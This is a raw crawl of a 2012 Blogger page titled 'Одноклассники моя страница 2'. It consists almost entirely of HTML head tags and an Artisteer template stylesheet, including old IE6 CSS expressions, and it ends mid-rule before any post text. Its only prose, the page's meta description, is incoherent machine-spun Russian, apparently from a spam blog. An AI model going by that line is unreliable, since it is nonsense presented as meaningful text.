

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/04/2_12.html
body_size: 22015
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/04/2_12.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/6942887367009231851/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl336.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/04/2_12.html' property='og:url'/>
<meta content='Одноклассники моя страница 2' property='og:title'/>
<meta content='Неужели мы должно хотим выполнить то, что мы объектов в газетах в тетрадь читатели, чем в способность науки. Он западный, английский человек...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk_h48lFKR4S5gBTSLT8A63uqWReVwrx93dwiqOh63_KSp6WmjSFRbHp_CxH1BUmus24YUoGhBOApFG5sS0lNSKRUPDisvoEOl6ymJGSkaRiCK=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники моя страница 2</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul-j-YVsbgdmNMxhzk7_GrNE6LuN0QYScQFjwQIAQ_-3okYUDougOjytTWik_ibQVSS6lFSb0L53doicgFzKwMFoltqaz0NbpaCmhxX5Y4QQ6B7_XZe6CPaTgcLvTB8ShFLXXwag=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vibhr4sUctO-HkzMJoYDi6ImwavC9K19KMVmjM8bdeS8Jhrwea8Npv3dmL-GILY9KXdtNHTUaoSCPtNrRQ3zR3JaOWxV-M4aDtctXwrGo2EueG3UI6dW0r=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5btc9Ar5HBWoVs7pnyepb9PAZqR3Jw-jzlg6dUXIeBi2iZbhXz9WoOngqQX6j3TovgKbgnrOAYouKi1NsvvxCPpEaUVp5Nc3LN0i-0jda86oJhEFdPSgA=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPqoD3t8FYx4iJz94lFSEt6CotD76oXpaODKpfPLqmy36Q0nokj5blhesD_m1VA95oLhIrK-4EAsUWa8dreBSYxBehnN-YuzH1N305xE992_J1kWtVLjkx=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPax3NxSkURvVSGe1kQuD7UX_BkEo_1PvbGAYRtad9HDbnvvBCzACE2QWa8xZ8hvBXceqVHgnZ155uHqmen9prJO9n1NsrAARm8qoOWaB5dZ5oz_E-fA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sogVgsmhJCJmf1kdRENRgl75a543GExgcYOUNLOXe6sBE6KaSZZ4JThJkFQkGT4OKPjEFeLrkNKpRa4b95ya3ZeBJ4e7XH6uijaQo06QEZfKI2od2glrCPd2SZCmZLts_l9_I=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfBW-4mcfYxbHCulkR_oaJ5o2--ib8L4yelHKCqRyFtfqAJ9zNeM-VLPvXCoIrhkCfnZyRleP5NAb02WOR_58nlKDc1RSh2nZCDQP-MSpMCLp2XAMboXY=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vI36dpc1WU-bsZzl7tYwgDvtG4m7vSbFXIzM3jEBV2SRJ-hQBfX6AQRWJPI4Bsh8pdwiL59tvKEHCmU4e7IFsOS4iT0WZGS-vnAFAlHbI_hzv59uWYFD0=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnS88HAZSTU3mweA4KSj4GYS7EuP4lvwK1PfhssORa11J9_Awaam3QgB6HdVdUuof_O2IcpDac7j5uRf1E1fTHKT1SiKSKclTM8xfZzYJViEAjUuKDHT4=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umTRP9NSIPj_ZyOdSDGLTh3ikupBs0gE1kWxY7T-PMprUwZsw9gzB7JQhGRdZmQtGyxllF2lr9mZeWb9lkqFncl1Mm7tYdqm7Fyy9ip05ZoA12o17UwVEBwicMVA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulCDw3DDEc1Z__D6s7Wq0bQD1VBOROhnPLrU7WsTkZTud91-q9sBu5gvpbmjeuTZ8VR-9ycLHkplA320e-yCPUrPbjCxj1wJSNX-TRPuwvaJ4h3OF-kMxp3w=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfOL13aE38_MhycyJwhhutRJD8sSv6Q9wpKr_48ocmSRgphy0736_jdymHshcKFOmEFwnpsd41UwQkozykV8eBfeuVYIQmhZYgJ8NL6sEZ_oUjer4p0Q=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9eIudCmXq70cfMEluSNNxcR3jh8AbtYkFRh5uFI4NfkY2qO9u75gCrySe0EvLurzf2K7kCpa4uvlSKD7N7o2x_mrjp1qiuvkNad8Q1fJUjoHcfv2e3MI=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 